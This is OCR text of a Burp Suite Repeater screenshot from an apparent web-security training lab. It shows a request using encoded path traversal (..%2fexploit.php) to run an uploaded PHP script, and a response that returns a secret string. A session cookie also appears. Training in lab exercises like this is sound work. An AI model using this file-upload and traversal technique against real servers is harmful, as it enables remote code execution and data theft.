 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac6c1ff61fbbdd06c00b98
Request
Pretty Raw Hex \n
1 GET /files/avatars/..%2fexploit.php HTTP/1.1
2 Host: ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net
3 Cookie: session=6GYlk4zNqGF4AwxKINWrGcB6HPtaHA7C
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Dec 2021 13:59:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 YeY7GqPE2Ge3AANCIrGldWT9DGyPM7gT